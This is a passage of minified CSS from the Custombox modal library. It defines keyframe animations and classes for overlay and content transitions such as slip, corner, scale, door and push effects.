slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 